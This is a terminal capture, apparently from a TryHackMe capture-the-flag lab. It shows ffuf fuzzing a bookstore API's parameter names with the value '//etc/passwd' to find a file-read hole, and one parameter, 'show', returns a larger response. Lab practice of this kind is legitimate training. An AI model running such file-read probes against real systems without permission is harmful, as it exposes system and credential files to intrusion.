 deep@myubuntu:~/Documents/platforms/tryhackme/bookstore$ ffuf -u 'http://10.10.40.207:5000/api/v1/resources/books?FUZZ=//etc/passwd' -w burp-parameter-names.txt
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
       v1.2.0-git
________________________________________________
 :: Method           : GET
 :: URL              : http://10.10.40.207:5000/api/v1/resources/books?FUZZ=//etc/passwd
 :: Wordlist         : FUZZ: burp-parameter-names.txt
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200,204,301,302,307,401,403
________________________________________________
id                      [Status: 200, Size: 3, Words: 1, Lines: 2]
show                    [Status: 200, Size: 1555, Words: 9, Lines: 31]
author                  [Status: 200, Size: 3, Words: 1, Lines: 2]
published               [Status: 200, Size: 3, Words: 1, Lines: 2]
:: Progress: [1393/2588]_:: Job [1/1] :: 37 req/sec :: Duration: [0:00:40] :: Errors: 0 ::